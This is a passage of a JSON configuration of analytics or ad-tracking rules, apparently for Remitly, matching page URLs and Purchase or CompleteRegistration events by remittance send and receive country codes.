}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2520448991310680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2620645121332403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2596942313690141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2971912632831738"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2282926068473093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2021089391325224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2250856868357527"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"1282059255251754"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2501821799856753"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]},"id":"2674355695931966"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2897715166927222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us\/en\/guatemala"}},{"url":{"i_contains":"remitly.com\/us\/es\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"2338805516167911"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2393943224032244"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2908393849234833"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2374952375923550"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2485954554796368"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2536617373069326"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2402595303140430"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2408870362489240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/en\/south-africa"}},{"url":{"i_contains":"\/ie\/en\/senegal"}},{"url":{"i_contains":"\/ie\/en\/rwanda"}},{"url":{"i_contains":"\/ie\/en\/kenya"}},{"url":{"i_contains":"\/ie\/en\/ghana"}},{"url":{"i_contains":"\/ie\/en\/ethiopia"}},{"url":{"i_contains":"\/ie\/en\/tunisia"}},{"url":{"i_contains":"\/ie\/en\/egypt"}},{"url":{"i_contains":"\/ie\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2674677675876986"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2044826178954578"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"3146819522001485"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2498182223582470"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2285361098243211"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2730033533730021"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2272954586086797"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2221921301250829"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2344284375652871"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2253398954786407"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2323234524430381"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2609993715691168"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2354243651362123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2437747049673286"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2404908002925797"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2582236895143149"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2628109240580718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2982584158450397"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2901518553197630"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2908410165900735"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2199911733469731"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2777358972278811"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"3025082790867314"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"3136293179744404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2266313623481252"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2635130096520482"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2118970058214594"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"url":{"i_contains":"MEX"}}]}]},"id":"2651176711593635"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2457240390981085"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2117570898348120"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2806793639436212"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2677131685632885"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2898871923519123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2903252586368319"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2303535399741975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2389379814507925"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2423337984415051"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2788260391193062"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2950881318319585"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2326206644134251"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2446273855411084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"3535065556566265"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2184963624959618"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2672094772823364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2315058918570153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"1969074379860505"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2314346365307681"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2339312106105822"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2020787751358837"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"url":{"i_contains":"GBR"}}]}]},"id":"2280078158713865"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"COL"}}]}]},"id":"2431385973607398"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}}]}]},"id":"3413059248720020"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1172012682922941"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2618009031545285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"AUT"}}]}]},"id":"2031342686971191"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2468436989930376"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2603109323035206"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2325738740879483"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3213584938655546"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"POL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2424955230905364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ROU"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2382393918525504"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2371751016238802"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"COL"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2093574867420997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/malaysia"}}]},{"url":{"i_contains":""}}]},"id":"2209669242465079"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/czech-republic"}}]},{"url":{"i_contains":""}}]},"id":"2265604816865536"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/chile"}},{"url":{"i_contains":"\/au\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2262149587156260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/chile"}},{"url":{"i_contains":"\/ca\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2156855211079017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/chile"}},{"url":{"i_contains":"\/us\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2816694388357609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/argentina"}},{"url":{"i_contains":"\/au\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2237919892953092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/argentina"}},{"url":{"i_contains":"\/ca\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2259867317422888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/argentina"}},{"url":{"i_contains":"\/us\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2522116964520416"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MYS"}}]}]},"id":"2771226252951273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2134223160034035"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2293249104104784"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2409875529077254"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"1893367547431440"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2541059765904312"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2781267298557157"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2366015750103892"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2333579533402691"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2081015958675459"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2255744181142039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2084275905031956"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"ARG"}}]}]},"id":"2342726929153821"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2243708995712622"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2679960682031337"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2749467175081900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/columbia"}},{"url":{"i_contains":"\/au\/es\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2715206011882702"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/colombia"}},{"url":{"i_contains":"\/ca\/es\/columbia"}}]},{"url":{"i_contains":""}}]},"id":"2305055086228953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/brazil"}},{"url":{"i_contains":"au\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2252198534894393"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2851800954862215"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2541482905862490"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2513716368659827"},{"rule":{"and":[{"or":[{"url":{"i_contains":"facebook"}}]}]},"id":"2273308972745895"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"HND"}}]}]},"id":"2263302977083353"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2258920384161058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2362669630458434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2923144791089131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2486592198075428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2325934150778923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2204327999615680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador"}},{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2028625653930791"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/hungary"}}]},{"url":{"i_contains":""}}]},"id":"2741950209210568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2378552782197544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2161797063928909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2513380708674594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2137330749697493"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2709541372407584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/poland"}}]},{"url":{"i_contains":""}}]},"id":"3113808781963414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/romania"}}]},{"url":{"i_contains":""}}]},"id":"2097028980408161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2507646309248286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/ca\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2282682841812962"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2750386261669198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/brazil"}},{"url":{"i_contains":"\/ca\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2115370708591363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/honduras"}},{"url":{"i_contains":"\/us\/es\/honduras"}}]},{"url":{"i_contains":""}}]},"id":"1860525930715523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nicaragua"}},{"url":{"i_contains":"\/us\/es\/nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"2533103020035480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/peru"}},{"url":{"i_contains":"\/us\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2770538459685180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/peru"}},{"url":{"i_contains":"\/ca\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2276833922395431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/peru"}},{"url":{"i_contai